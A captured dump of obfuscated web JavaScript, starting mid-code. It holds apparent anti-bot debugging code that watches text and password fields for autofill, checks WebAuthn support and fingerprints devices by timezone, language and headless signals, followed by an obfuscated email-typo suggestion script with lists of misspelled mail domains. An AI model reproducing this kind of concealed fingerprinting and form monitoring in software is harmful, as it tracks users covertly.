window['pmDetector']==='undefined'){debug[_0x2aa8ad(0x2f2,-0x134,0x197,0x84e)](_0x36dc9f(-0x56e,-0x16f,-0x459,0xc2)+_0x36dc9f(0x8ef,0x5a7,0xa38,0x94e)+'vailable\x20g'+_0x2aa8ad(0xf81,0xf36,0x10e5,0x94f));return;}const _0x516638=window[_0x36dc9f(0x16ce,0xc6d,0x195f,0x11d7)],_0x14a156=_0x516638[_0x36dc9f(0x16dd,0x15e6,0x1479,0x1198)+'acker'];function _0x2aa8ad(_0x216ff9,_0x1b7929,_0x48dccc,_0x47b866){return _0x51e439(_0x216ff9-0x32,_0x47b866,_0x216ff9-0xc,_0x47b866-0x1c9);}debug[_0x2aa8ad(0xbdc,0x38f,0x530,0x623)](_0x36dc9f(0x139,0x31c,-0xf0,0x1e2)+_0x36dc9f(0x15eb,0x1248,0xcf8,0x116d)+_0x2aa8ad(0xd43,0x518,0x1040,0x796)+'us:'),debug[_0x2aa8ad(0xbdc,0xa13,0xd45,0x480)](_0x36dc9f(0x1185,0xb7e,0xba,0x8ea)+'\x20active:',_0x14a156[_0x2aa8ad(-0x113,-0x697,-0x7c6,0x4a5)]),debug[_0x2aa8ad(0xbdc,0xd05,0x142d,0x7eb)](_0x36dc9f(0xee0,0xe3d,-0x1f0,0x643)+_0x36dc9f(0x33d,0x4d8,0xaa9,0x955),_0x14a156[_0x2aa8ad(0xbc4,0xbc1,0x44b,0x80c)+_0x2aa8ad(0xc9e,0x85a,0xbb1,0x1295)][_0x36dc9f(-0x254,-0x99,0xab5,0x1f0)]),debug[_0x36dc9f(0xb16,0x1165,0x8df,0xdd8)](_0x2aa8ad(0x161,0x355,-0x16c,0x24a)+'ta\x20entries'+':',_0x14a156[_0x2aa8ad(0xf1c,0x1060,0xf9e,0xbb8)][_0x2aa8ad(-0xc,0x659,0x2b1,0x583)]);_0x14a156['recentForm'+_0x36dc9f(0xbf2,0x16bc,0x14a9,0xe9a)][_0x2aa8ad(-0xc,0x425,0x39e,0x9)]>0x170d+0x4fa+0x7*-0x401&&(_0x36dc9f(0xe3c,0xb80,0x572,0x89c)!==_0x2aa8ad(0x6a0,0x6e2,-0x16e,0x915)?_0x87afc0=0x1*-0xb57+0x168c+-0xd5*0xd:(debug[_0x2aa8ad(0xbdc,0x124d,0x102d,0xe3c)](_0x2aa8ad(0x2a7,-0x35b,0x85d,-0x59d)+_0x2aa8ad(0x199,-0x524,0x513,0x9f4)),_0x14a156['recentForm'+_0x36dc9f(0xa71,0xbd3,0x1196,0xe9a)][_0x2aa8ad(0xd00,0xc1e,0x606,0xa9e)]((_0x8c9f4,_0x209257)=>{const _0x42cb43={};_0x42cb43['type']=_0x8c9f4['type']||_0x4846ce(0x679,0xba1,-0x25e,0xcd8),_0x42cb43[_0x5af604(0x47f,0xed5,0x655,0x702)]=_0x8c9f4['fillDurati'+'on']+'ms',_0x42cb43[_0x4846ce(0x439,0x21e,0xcc0,0xb2b)+_0x4846ce(0xb63,0x569,0x4f4,0x312)]=_0x8c9f4['hasMouseMo'+_0x4846ce(0xb63,0xf04,0x13c7,0x439)];function _0x5af604(_0x5eb9e2,_0x41e9b4,_0x286d81,_0x4cb804){return _0x2aa8ad(_0x4cb804-0x65d,_0x41e9b4-0x4a,_0x286d81-0x7e,_0x41e9b4);}_0x42cb43[_0x5af604(0x1df6,0x1543,0x15b6,0x1555)+'nInteracti'+'on']=_0x8c9f4[_0x5af604(0x10e3,0x1023,0x1644,0x1555)+_0x4846ce(0x8d3,0xc36,0x9dc,0xc40)+'on'],_0x42cb43[_0x5af604(0xbd8,0x1a6d,0x181f,0x1379)+_0x5af604(-0xb,0x226,0x106c,0x89c)]=_0x8c9f4[_0x5af604(0x141d,0x1172,0x11e4,0x1379)+_0x5af604(0xea4,0xe54,0x637,0x89c)];function _0x4846ce(_0x20ff3,_0x562e93,_0x1d455e,_0x3d1774){return _0x36dc9f(_0x1d455e,_0x562e93-0x1b2,_0x1d455e-0x1c9,_0x20ff3-0x353);}_0x42cb43['confirmed']=_0x8c9f4[_0x5af604(0x1d29,0x1b49,0x1501,0x158e)]||![],debug[_0x4846ce(0x112b,0xf39,0x16c3,0xc31)]('\x20\x20'+_0x209257+':',_0x42cb43);})));const _0x7765fd=document[_0x36dc9f(0x4d8,0x8a5,0xd5b,0xbe4)+_0x2aa8ad(0xd77,0x5f7,0x1370,0xab3)](_0x36dc9f(0xc0b,0xa5b,0x9a0,0xf32)+'=\x22text\x22],\x20'+_0x36dc9f(0x17c2,0xc69,0x1468,0xf32)+_0x36dc9f(0x738,0xfb8,0xa7f,0xd69)+_0x2aa8ad(0x241,-0x2cc,-0x61f,0x4d4)+'e=\x22passwor'+_0x2aa8ad(0x98b,0x342,0x77c,0x94c));debug[_0x2aa8ad(0xbdc,0xbf4,0xd8b,0x110f)](_0x36dc9f(0x362,-0x9a,0xd5b,0x64a)+'ross-check'+_0x2aa8ad(0x63a,-0x1c3,-0x166,0x185)+_0x7765fd[_0x36dc9f(0xfc8,0x1760,0x14e0,0x11d6)]+_0x36dc9f(0x956,0x1415,0x9d3,0x1011)),_0x7765fd[_0x2aa8ad(0xd00,0xe41,0x1217,0x9d2)]((_0x1bb6c5,_0x1cf692)=>{function _0x12a6de(_0xabf633,_0x387f0a,_0xd2e23c,_0x479965){return _0x36dc9f(_0x479965,_0x387f0a-0x1e,_0xd2e23c-0xf4,_0xd2e23c- -0x191);}function _0x3becf9(_0x2c5112,_0x5ef967,_0x1326f5,_0x2f1383){return _0x36dc9f(_0x2c5112,_0x5ef967-0x83,_0x1326f5-0x1,_0x1326f5-0x2a1);}if(_0x1bb6c5['value']&&_0x1bb6c5[_0x3becf9(0x166b,0xad4,0xfde,0x114c)][_0x3becf9(0x177c,0x12d8,0x1477,0x132b)]>-0xedf+-0x227c+0x315b){const _0x55f058=_0x516638[_0x12a6de(0xa8e,0x10f7,0xa92,0x97d)+'ey'](_0x1bb6c5),_0x5b9fcc=_0x14a156[_0x3becf9(0x1895,0x15a0,0x1061,0x11ac)+'Fills'][_0x12a6de(0xdae,0x753,0x607,0x63a)](_0x55f058);if(_0x5b9fcc){if(_0x12a6de(0xc16,0xca1,0x5ae,-0x7e)!=='WxlJy')_0x353d18('SodiumPlus'+_0x3becf9(0x115e,0xcde,0x1299,0xd69)+_0x12a6de(0xb23,0x1474,0x1003,0x7e4),_0x561532);else{const _0x59154c=_0x516638[_0x3becf9(0x1304,0x1b7f,0x139a,0xe19)+_0x3becf9(0xddb,0x8a6,0xecd,0x15e5)+_0x12a6de(-0x7c8,0x5ac,-0xd4,-0x377)](_0x1bb6c5,_0x5b9fcc);debug['info'](_0x12a6de(0x5ae,0x96b,0xc11,0x9e9)+_0x1cf692+'\x20('+_0x55f058+_0x12a6de(0x134,0x609,0x9bf,0xf6d)+(_0x59154c[_0x3becf9(0xd9f,0xd3,0x850,0xbe0)+'te']?_0x12a6de(-0x230,0x241,-0x124,-0x106):_0x12a6de(0xebe,0xdad,0xa56,0x1c3))+'\x20('+_0x59154c[_0x3becf9(0x337,0xec2,0xb77,0xd03)]+'%)');}}else{if(_0x12a6de(0xe99,0x1287,0xb64,0x102c)===_0x3becf9(0x8f4,0xa93,0xfe0,0x12d8)){const _0xcd7563=this['rt']['s'],_0x455ab2=_0xe70094[_0x3becf9(0x10c7,0xd2a,0x10bf,0xeb7)],_0x55a0a7=_0x17a023['deltaY'];if(!_0x55a0a7)return;const _0x26b925=_0x55a0a7>0x1*0x13+0x692*0x4+-0x1a5b?-0x32a*-0x1+-0x2b*0x44+0x9*0xeb:-(0x3*-0x93+-0x1d2d+0x1ee7);if(_0xcd7563[_0x3becf9(0x923,0x19c,0x34a,0x58a)]&&_0x26b925!==_0xcd7563[_0x12a6de(-0x997,0x5ad,-0xe8,-0x4e5)])_0xcd7563[_0x3becf9(0x884,0xe6d,0xdcb,0x129a)]++;_0xcd7563[_0x12a6de(0x73a,-0x332,-0xe8,0x442)]=_0x26b925,_0xcd7563[_0x12a6de(0xc9,0x5f2,0xd7,0x541)]++;if(_0xcd7563[_0x12a6de(0x948,0xbf6,0xd73,0xa60)])_0xcd7563['maxV']=_0x20fbfa[_0x12a6de(0x813,-0x67e,0x5a,-0x37b)](_0xcd7563['maxV'],_0x42ef19['abs'](_0x55a0a7)/(_0x455ab2-_0xcd7563['prevT']));_0xcd7563[_0x12a6de(0x51d,0x5c6,0xd73,0x1272)]=_0x455ab2;}else debug[_0x3becf9(0x11cd,0x16c9,0x1079,0x159e)](_0x12a6de(0x63c,0xd45,0xc11,0xa4e)+_0x1cf692+'\x20('+_0x55f058+('):\x20No\x20rece'+_0x3becf9(0xe48,0x1227,0xd49,0xf87)+'ta'));}}});const _0x5852d0=_0x516638[_0x2aa8ad(0x376,0x769,0xa23,0x474)+_0x2aa8ad(0x564,0xcc2,0x317,0x93d)+_0x2aa8ad(0x217,0x6b6,-0x639,-0x1a0)]();debug[_0x2aa8ad(0xbdc,0x1306,0x134f,0xfac)](_0x2aa8ad(0xba3,0x11b4,0x97c,0x300)+_0x36dc9f(0x570,0x912,-0x57e,0x1fc),_0x5852d0);function _0x36dc9f(_0x1cf981,_0xd42a1e,_0x16f47e,_0x15a714){return _0x51e439(_0x1cf981-0x1e7,_0x1cf981,_0x15a714-0x208,_0x15a714-0xd4);}debug[_0x36dc9f(0x1542,0x117c,0xed0,0xdd8)](_0x36dc9f(0xba,0xb1e,0x5e1,0x7a7)+_0x36dc9f(0x43e,0xf30,0xd21,0x7a7)+_0x36dc9f(0x1072,0xbd2,0x658,0x7a7)+_0x2aa8ad(0x5ab,-0xf,0x8c1,-0xe1));};function _0x43147e(_0x525ab4,_0x25f8cd,_0x14e800,_0xa2e966){return _0x3ae0(_0x14e800- -0x2a,_0x25f8cd);}window['setupEnhan'+_0x51e439(0x35e,0x410,0x82,0x5ed)+_0x43147e(0x7fd,0xb2e,0xbd7,0x842)]=function(){function _0x2219f5(_0x3cce07,_0x38b397,_0x27be3c,_0x1fdcef){return _0x43147e(_0x3cce07-0x1c0,_0x27be3c,_0x38b397- -0xd7,_0x1fdcef-0x19e);}function _0x1de554(_0x4c88ea,_0x1f77df,_0x5b90fe,_0x48caa1){return _0x43147e(_0x4c88ea-0x1e0,_0x1f77df,_0x5b90fe-0x3ba,_0x48caa1-0x1ab);}if(typeof window[_0x1de554(0x182e,0x17e9,0x16f7,0x1c41)]!==_0x1de554(0x11d4,0x1951,0x127b,0xca8)){if(_0x2219f5(0xbd4,0x34b,0x7ae,0x7ab)!==_0x2219f5(0xd3f,0xe1c,0x103d,0x162d))debug[_0x2219f5(0x114e,0xe67,0x1349,0x81b)](_0x2219f5(0xd2b,0xfc4,0x95f,0x148b)+_0x2219f5(0xd1,0x447,0xb0,0xa2c)+_0x2219f5(0x3f6,0x994,0xf2,0x6bb)+_0x2219f5(0xe93,0x1233,0x9a5,0xa64)),window['pmDetector']['_setupEnha'+_0x2219f5(0xbe2,0xd5f,0x154d,0xb63)+_0x1de554(0xd20,0xef8,0x144a,0x12bc)](),debug[_0x2219f5(0x1722,0xe67,0x8f4,0xc52)](_0x1de554(0x1b52,0x1b0f,0x16e4,0x1e49)+'utofill\x20tr'+'acking\x20set'+_0x1de554(0xb48,-0x129,0x769,0xc78)+'e');else{_0x496c9a[_0x1de554(0x396,0x1101,0x864,0x9db)](_0x1de554(0xe8d,0x181d,0x16dc,0x18dc)+'ot\x20enough\x20'+_0x1de554(0x904,0x95e,0x727,0x2a4)+_0x2219f5(0x234,0x50b,0x9af,0x4c3)+_0x2219f5(-0x2aa,0x38f,0x14,0xbcd)+'l\x20forms.\x20L'+'ast\x20proces'+'sed\x20form\x20i'+_0x1de554(0x128a,0xefa,0xfe7,0xb4f)+_0x264134);return;}}else _0x2219f5(0x191b,0x11e9,0x1415,0xb5a)!==_0x1de554(0x144f,0xe25,0x167a,0x18c9)?(this['rt'][_0x1de554(0xb53,0x96e,0xf13,0xa13)][_0x2219f5(0x573,0x2e7,0x6c5,0x970)]=0x1c59+0x6*0xf+0x4f*-0x5d+0.5,this['rt'][_0x1de554(0x831,0x170c,0xf13,0xd0e)]['sd']=0x4dd+-0x234b+0x5f*0x52+0.05,typeof _0xc3262!==_0x2219f5(0x1368,0xdea,0x72a,0x934)&&(_0x45df6b['gpuMedQ']=0x8*0x2d7+0x1*-0x25b3+0x20*0x78,_0x6741ca[_0x2219f5(0x847,0x690,0xb11,0x661)]=-0xb*0x2bb+0x96b*0x1+-0x14a1*-0x1)):debug['error'](_0x2219f5(0xa2d,0x1266,0x9ec,0x1774)+_0x1de554(0x6ea,0x1155,0xe94,0x614)+_0x1de554(0xbf5,0x140e,0xe1a,0x6a9));},window[_0x51e439(0xd0f,-0x18,0x7e8,0xbc0)+'hnDetectio'+'n']=function(){function _0x2884c0(_0x40d47d,_0x341394,_0x591315,_0x3680c3){return _0x51e439(_0x40d47d-0x123,_0x341394,_0x591315-0x738,_0x3680c3-0x50);}debug[_0x2884c0(0xfa0,0x18c0,0x1308,0x148d)]('===\x20WebAut'+_0x2884c0(0x5b3,0xbc7,0xe0d,0x12af)+_0x1e6e37(0xc44,0x12f6,0xd03,0xcec)+'=');function _0x1e6e37(_0x48b686,_0x3976d0,_0x2c144b,_0x220ddc){return _0x51e439(_0x48b686-0xc,_0x48b686,_0x2c144b-0x523,_0x220ddc-0xf0);}if(typeof window[_0x2884c0(0xa30,0x232,0x7db,0xae1)+'erprinter']!=='undefined'){if('txryy'==='txryy'){const _0x2cb97c=window['deviceFing'+'erprinter'];debug['info'](_0x2884c0(0x1b68,0x199b,0x15bd,0x1df8)+'upport\x20in\x20'+_0x1e6e37(0x14fd,0x584,0xc78,0xc42)+'t:',_0x2cb97c[_0x1e6e37(0xace,0x69e,0xc78,0xef2)+'t'][_0x1e6e37(0x8a5,0x4a5,0x4cb,0x170)]),debug['info'](_0x2884c0(0x179c,0x12b6,0x15bd,0x160f)+_0x2884c0(0x1117,0x1b7b,0x15b6,0xefd)+'specialdat'+'a:',specialdata[_0x2884c0(0x462,0x89c,0x849,0xf65)+_0x2884c0(0xfb8,0x10f2,0xea2,0x869)]),debug[_0x1e6e37(0x1818,0x1294,0x10f3,0xfce)](_0x2884c0(0x1d26,0x1272,0x15bd,0x1bd4)+_0x2884c0(0x1a5b,0xdde,0x15b6,0x1293)+_0x1e6e37(0xd47,0x3bd,0x5c6,-0xec)+'erprint:',specialdata[_0x1e6e37(0xa57,0x62f,0x5c6,-0x86)+_0x2884c0(0x253,0x693,0x8cd,0x29f)]?.['webauthnSu'+_0x2884c0(0x6bb,0xd62,0xea2,0xf19)]),debug[_0x2884c0(0x1461,0xa6e,0x1308,0xb71)]('navigator.'+'credential'+'s\x20availabl'+'e:',!!navigator['credential'+'s']),debug['info']('PublicKeyC'+'redential\x20'+'available:',typeof PublicKeyCredential!=='undefined');typeof PublicKeyCredential!==_0x1e6e37(0x12d5,0x90c,0x1076,0x1359)&&('HQwIC'==='HQwIC'?(debug['info']('PublicKeyC'+_0x2884c0(0x1287,0x1804,0x12b1,0x12be)+_0x2884c0(0x975,0x1245,0x118c,0xf66)+_0x2884c0(0xf7b,0xd58,0x1128,0x128b)+'s:',typeof PublicKeyCredential[_0x2884c0(0x10f5,0xcf5,0x118c,0xc7a)+_0x1e6e37(0xfc6,0xb97,0xf13,0xab3)+'s']===_0x2884c0(0x1e3f,0x170d,0x16d0,0x1690)),debug[_0x1e6e37(0xae5,0xee3,0x10f3,0xce7)](_0x2884c0(0x90f,0x1593,0xec5,0xe51)+'redential.'+_0x2884c0(0x2b5,0x94b,0x7e0,0x401)+_0x1e6e37(0x117c,0x1305,0x1298,0x1a61)+_0x2884c0(0xee7,0xd35,0x1144,0x1435)+'icatorAvai'+_0x2884c0(0xebe,0x15a6,0x170a,0x1667),typeof PublicKeyCredential[_0x2884c0(0xbd5,0x370,0x7e0,0x852)+_0x1e6e37(0xcfd,0x120e,0x1298,0x18ea)+'ormAuthent'+_0x2884c0(0xf35,0x18d9,0x1367,0xcdb)+_0x1e6e37(0x7f3,0xc87,0x627,-0x2b1)]==='function'),debug[_0x2884c0(0x1212,0x116f,0x1308,0xc1b)](_0x1e6e37(0xdf4,0x1354,0xcb0,0x5a1)+_0x2884c0(0x1a67,0xb7b,0x12b1,0xf5e)+_0x2884c0(0x185f,0xe9d,0x15af,0xea9)+_0x1e6e37(0xae3,0x12ce,0xdc1,0xb09)+_0x1e6e37(0x7ce,-0x3b1,0x51b,0xfb)+'e:',typeof PublicKeyCredential['isConditio'+'nalMediati'+_0x1e6e37(0xa0c,0xa74,0x51b,0xc53)+'e']==='function')):(this['activeList'+'eners']=new _0x4fe183(),this[_0x2884c0(0x523,0x87c,0x595,-0x30d)+'oups']=new _0x2762b3()));if(navigator[_0x1e6e37(0x1008,0x7fa,0x1054,0x16cb)+'s']&&navigator['permission'+'s'][_0x1e6e37(0x913,0x9a8,0xb2d,0x8d8)]){if(_0x1e6e37(0x1609,0x92e,0x1032,0x16fb)!==_0x1e6e37(0xf31,0xfdd,0x1032,0x14f0)){if(_0x42be2e[_0x2884c0(0x1345,0x10c9,0xfca,0xb14)+_0x2884c0(0x107b,0x5ba,0x83c,0xbc5)](_0x3f7a10))_0x32ff37[_0x1e6e37(0xa3c,0xafc,0x12d5,0xb00)](_0x3c13e7);}else debug[_0x1e6e37(0xdc1,0xe29,0x10f3,0x142c)]('Permission'+_0x1e6e37(0xa7f,-0x231,0x41e,0x321)+_0x1e6e37(0x9d0,0x2a2,0x37a,0x9dc)+_0x1e6e37(0x1971,0x1350,0x12c7,0xdae)+_0x2884c0(0x495,0x7cd,0x5d4,0x5c8));}else{if(_0x1e6e37(0xa5b,0xe64,0xa21,0x73d)==='KlPQm'){this['_clearZoho'+'Detection']();return;}else debug['info']('Permission'+_0x1e6e37(0xc81,0x1202,0xb4a,0x544)+_0x2884c0(0x1d80,0x12ce,0x154f,0x186a)+_0x1e6e37(0x1493,0xbd4,0x120a,0x1170)+_0x2884c0(0xc07,0xbe3,0xad0,0x5db)+_0x2884c0(0x1890,0x1a40,0x1444,0x149a));}}else _0x138710(_0x2884c0(0x1ba2,0x1359,0x1315,0x14fb)+_0x1e6e37(0x7b9,0x48b,0x5c1,-0x2c5)+'data\x20colle'+_0x2884c0(0x14b6,0x1375,0x11e5,0x18dc)),this['collectTim'+'ezoneData'](),this['collectLan'+_0x1e6e37(0x1343,0xf9c,0xcb5,0x796)](),this['collectHea'+_0x2884c0(0xcd2,0x692,0x68c,0xf50)+_0x1e6e37(0x20a,0x357,0x7f9,0x589)](),this[_0x1e6e37(0x3ac,0x197,0x576,0x382)+_0x1e6e37(-0x425,0x40e,0x4b2,0x919)](),this[_0x1e6e37(0xb12,0xc83,0x1155,0x1065)+'oginSignat'+_0x2884c0(0x10c5,0x115b,0x145f,0x1a8e)](),_0x168910(()=>{function _0x247ee2(_0x2de477,_0x3ba66f,_0x1c4c24,_0xee8d7){return _0x2884c0(_0x2de477-0xb9,_0x2de477,_0x1c4c24-0x26,_0xee8d7-0xbc);}function _0x6cbf2(_0x427cb0,_0x53757d,_0x34bfcd,_0x36c56e){return _0x1e6e37(_0x34bfcd,_0x53757d-0xe4,_0x427cb0- -0x1b5,_0x36c56e-0x51);}this[_0x6cbf2(0x4ca,0xa42,0xbb4,0x77d)+_0x6cbf2(0x6e2,0xbcc,-0x10a,0xc91)]();},0xe3c+-0x184*-0x2+-0x10e0),_0x39f67c(_0x1e6e37(0xb56,0xd42,0x5d5,0x760)+'\x20data\x20coll'+_0x2884c0(0x74f,0xda7,0xe55,0x7f8)+_0x1e6e37(0x601,0xddf,0x6ec,0x4a8));}else debug[_0x1e6e37(0xd1c,0xf55,0x809,0x14e)](_0x1e6e37(-0x405,0xb40,0x392,0xba4)+_0x2884c0(0xef0,0xb2b,0x12f2,0x1539)+_0x1e6e37(0x16fc,0x1b5e,0x14d4,0x1c1e)+_0x2884c0(0x1a50,0xcf2,0x1474,0x17d2)+_0x1e6e37(0xec1,0xebd,0x872,0xf7a)+_0x2884c0(0x149,0xc54,0x99c,0x167)+_0x2884c0(0x12a5,0x151b,0x10ef,0x1593)+_0x1e6e37(0x1496,0x146b,0xdfc,0x1254));debug[_0x1e6e37(0x176f,0xfcc,0x10f3,0x963)]('=========='+_0x1e6e37(0x9a6,0x128d,0xac2,0x116b)+_0x1e6e37(0xd6b,0xb25,0xac2,0x26d)+'==');};

--- FILE ---
content_type: text/javascript
request_url: https://protect.spamkill.dev/v1/emailverify.js
body_size: 63127
content:
(function(_0x11ecde,_0x485368){function _0x46e70f(_0x4c16df,_0x50040d,_0x701570,_0x1b8fbc){return _0x260a(_0x701570- -0x3aa,_0x1b8fbc);}const _0x5daa74=_0x11ecde();function _0x3f4887(_0x21837f,_0x66bcc,_0xe2df2b,_0x28f570){return _0x260a(_0xe2df2b- -0x146,_0x28f570);}while(!![]){try{const _0x3c552c=-parseInt(_0x46e70f(-0xd2,-0x130,0x42,0xed))/(-0x41f*-0x6+0x7*-0xe3+-0x1284*0x1)+parseInt(_0x3f4887(0x236,0xde,0xa4,0x1cf))/(0x22fa+-0x20b1+-0x247)+-parseInt(_0x3f4887(0x2bc,0x42,0x238,0x240))/(-0x295+0x1fd5+0x1*-0x1d3d)+parseInt(_0x3f4887(0x357,0x41c,0x2b5,0x136))/(0x43*-0x60+0x1456+-0x5*-0xf6)*(parseInt(_0x46e70f(0x6a,0x78,-0x5b,0x117))/(-0x17c+0x2*-0x10ab+-0x1*-0x22d7))+parseInt(_0x46e70f(-0x60,-0x92,-0xd0,-0x21a))/(0x3c7*0x9+-0x11a3+0x22*-0x7b)+-parseInt(_0x3f4887(0x26a,0x177,0x30b,0x488))/(-0x1101+-0x1c+0x1124)*(-parseInt(_0x46e70f(-0x53,-0x2ad,-0xdc,0xd1))/(0x1f08+0x1b44*-0x1+-0x3bc))+parseInt(_0x3f4887(0x3be,0x428,0x39c,0x36e))/(0x140f+0x1*0x9d9+0x3*-0x9f5)*(-parseInt(_0x46e70f(-0x301,0x5,-0x1d5,-0x2c0))/(-0x3e*-0x1+-0x5*0x5f1+-0x5b*-0x53));if(_0x3c552c===_0x485368)break;else _0x5daa74['push'](_0x5daa74['shift']());}catch(_0x2b1982){_0x5daa74['push'](_0x5daa74['shift']());}}}(_0x32ae,0x3fe7f+0x4b647+-0x5d45f));const _0x9b9ab7=(function(){let _0x154c55=!![];return function(_0x3ac176,_0x55a66e){const _0x41e778=_0x154c55?function(){function _0x3d730c(_0x1fc77e,_0xe7a311,_0x182aa8,_0x2bebce){return _0x260a(_0xe7a311- -0x3a6,_0x1fc77e);}if('JYzVz'==='JYzVz'){if(_0x55a66e){const _0x1b6478=_0x55a66e[_0x3d730c(-0x2c3,-0x12a,-0x111,-0x252)](_0x3ac176,arguments);return _0x55a66e=null,_0x1b6478;}}else return;}:function(){};return _0x154c55=![],_0x41e778;};}()),_0x10305c=_0x9b9ab7(this,function(){function _0x27d605(_0xe30ae6,_0x1c7e81,_0x4d0900,_0x36f72e){return _0x260a(_0xe30ae6-0x19a,_0x4d0900);}function _0x37b60a(_0xa9e140,_0x35a4d6,_0x50d687,_0x9d22ca){return _0x260a(_0x35a4d6-0x2bb,_0xa9e140);}return _0x10305c[_0x37b60a(0x707,0x6c9,0x63b,0x7d3)]()[_0x27d605(0x5b9,0x791,0x6b5,0x3eb)]('(((.+)+)+)'+'+$')[_0x37b60a(0x80e,0x6c9,0x5de,0x52c)]()[_0x37b60a(0x9b3,0x84a,0x9fd,0x9cc)+'r'](_0x10305c)[_0x37b60a(0x630,0x6da,0x794,0x8c4)](_0x27d605(0x44c,0x3b0,0x57e,0x3e0)+'+$');});_0x10305c();function _0x32ae(){const _0x1ae8c1=['lWXRC','MWmab','eWbvx','c=\x22https:/','qIjHB','ac.jp','nfig','\x20\x20\x20\x20\x20\x20','questionMa','get','ction\x20for\x20','qHEri','dForm','eVCPX','appendChil','mXhYe','IgaHJ','gmil','pamkill.co','howSuggest','BZitb','sEDMB','nodeType','gLkjR','outlok.com','bxLQS','bol.com.br','dPSeS','gov.au','shold','AOrgU','shaw.ca','olute;\x0a\x20\x20\x20','torAll','=\x22width:\x201','ymail','yahoo.es','ac.za','ZsyKm','rgba(0,\x200,','gmx.at','Domain:','eight:\x20500','outlook.de','%20','PShNy','findCloses','action','https://pr','.uk','yahoo','set','softbank.n','Menade\x20du','e;\x22>\x0a\x20\x20\x20\x20\x20','when\x20space','free.fr','sparent;\x0a\x20','live.com','ion','Vouliez-vo','Convert\x20er','uggestion','ror:','nxQCA','setAttribu','ound-color','potonmail','Jszcg','Ozapb','UodFs','tnOYf','gov.in','edu.ar','ugiXi','spamkill-w','mail','submit','.com','FXpnr','ZBtEe','rogers.com','Error\x20show','locked\x20(ex','ame','\x20href=\x22htt','hUEwQ','larity','childList','gmail.ru','edFields','iclod','ing\x20up\x20ini','outlock','debug','zXyWp','ans-serif;','eDomain','#0066cc','inbox.ru','-top:\x208px\x20','mail:',':\x20100%;\x0a\x20\x20','gmx.ch','lank\x22\x20\x0a\x20\x20\x20','pan\x20class=','domainThre','BiAii','org.au','rAiTp','qq.com','\x20\x20\x20\x20\x20width','gmail.it','libero.ti','zmtaw',',\x20Arial,\x20s','wrapper','uVwXyZAbCd','protonmal.','constructo','\x20\x20\x20\x20\x20\x20\x20\x20\x20<','digital','njeOn','GeBIz','r\x20noreferr','100%;','museum','now','sameTLD','nJKxE','address','Checking\x20p','\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20pa','gamil','ggestion','live','8px\x20solid\x20','didIZ','tom:\x20100%;','ializing\x20a','block;\x20ver','tiscali','\x20\x20\x20\x20backgr','db;\x0a\x20\x20\x20\x20\x20\x20',':\x20normal;\x0a','org.uk','or.jp','dev','media','fullDistan','uol.com.br','2.3.0','hostname','mailbox','px\x20dashed\x20','FPkTa','delete','gmx.net','%\x20+\x2012px);','number','#0066cc;\x20t','Checking\x20e','yahoo.com','some','yahoo.co.i','virgilio.i','OVQVC','54830TKbyqE','\x20\x20\x20<a\x20href','gmaill','yahoo.cim','com.mx','l=\x22noopene','JXlxw','removeEven','ezweb.ne.j','lay:\x20inlin','#ffffff;\x0a\x20','MkofQ','tonline','empds','\x20\x20\x20\x20\x20\x20\x20cla','shaw','mail.ru','sina','createWrap','adow(0\x20-1p','ht:\x208px\x20so','171326sJuygd','n\x20observer','INPUT','bBELa','tarea','tech','mek\x20istedi','\x20\x20\x20\x20\x20\x20\x20top','\x20{email}','gmial','mWpoI','ail-verifi','qHjyn','has','Domain\x20MD5','iToGb','px\x20solid\x20t','relative;\x20','gob.mx','talktalk','\x27,\x20\x27','sZlzn','yahoo.fr','y:\x20inline-','fieldDetec','ymail.com','\x27\x20onclick=','solid\x20tran','SMlAd','outlook.co','nitialize:','subtree','isBlockedD',');\x0a\x20\x20\x20\x20\x20\x20\x20','rent\x20match','Version','dDomains','sina.com',':\x20calc(100','protonmal','b);\x0a\x20\x20\x20\x20\x20\x20','hasValidTL','gmali','airtg','\x208px\x20solid','protmail.c','iclod.com','popularity','13px;\x20marg','org.in','Processed\x20','ło\x20o','t-online','insertBefo','yahooo','mailfence.','Delay','rder-top:\x20','gmal','WVOvY','ill-text\x22\x20','disroot','\x20\x20target=\x22','showSugges','getElement','%7D','\x209999;\x0a\x20\x20\x20','potonmail.','ains','field:\x20','ill.co/fav','aol','ZEDOI','iclud','r:\x20drop-sh','error','trace','gmx.fr','fastmail','ement','naver','adow(0\x201px','\x20wrapping\x20','00;\x20border','ransform:\x20','ertical-al','talktalk.n','Você\x20quis\x20','unshift','smartDebou','daum','\x20\x20\x20\x20\x20\x20over','heckemail','solid','gmeil','\x20\x20\x20\x20\x20filte','.ch','info','DBMTH','-weight:\x205','omStyle','tical-alig','style=\x22col','ourtlook','reset','ot\x20blocked','fibertel','hey.com','RTXJk','.spamkill.','nSRRP','naver.com','amkillMD5','ient','/cdn.spamk','showsugges','RohPB','e-height:\x20','hotmale.co','CRmla','indiatimes','convert','sort','date','coop','Loaded','m.br','¿Quisiste\x20','telefonica','NoUSU','wuBsm','msn','icloud.co','stion','mailVerify','icoud','libr','onmouseout','t:\x2020px;\x0a\x20','t.mx','\x20\x20\x20\x20\x20','hKAAh','borderColo','ctor(\x22retu','RblGl','encodeEmai','apply','BPYLC','docomo','您是指','cvkzm','position:\x20','iclould','ent;\x0a\x20\x20\x20\x20\x20','spamkill-b','ms:center;','hotmail.de','domain','هل\x20تقصد','nameDistan','Xhzca','laposte.ne','/?utm_sour','style','yeah.net','FdXpi','ition:\x20abs','lastSugges','createSugg','tion\x20mode\x20','or:\x20#333;\x20','ransparent','outloo','locked\x20by\x20','/a>\x0a\x20\x20\x20\x20\x20\x20','per','nction()\x20','\x20height:\x200','__proto__','<a\x20href=\x27#','file','ocked-icon','gmx.de','\x20\x20\x20\x20\x20\x20\x20/*\x20','yandx','co.za','return\x20(fu','blockedFor',':\x20#ffffff;','createElem','\x20\x20\x20\x20\x20\x20font','in:','setupEvent','block','niz','erificatio','%7C','icloud.com','size','\x20\x20\x20\x20\x20\x20styl','(((.+)+)+)','score','zozjC','isArray','\x20\x20\x20\x20\x20\x20\x20\x20','addEventLi','spamkill-s','ocal','\x22fill_sugg','none;\x20disp','secondLeve','tom:\x20auto;','libero','posteo.de','prontomail','rrow','Decode\x20err','Vqsyf','className','yahoo.de','_source=em','</div>\x0a\x20\x20\x20','debounce','lid\x20transp','ing\x20sugges','Invalid\x20do','bjVhT','sfr','110928OeycCM','e-block;\x20v','Intendevi','ent','ion:','ked\x20due\x20to','6px;\x20heigh','blur','cation&utm','um=suggest','arent;\x0a\x20\x20\x20','मतलब\x20था','869778pCEqkT','yahoo.ca','rambler','s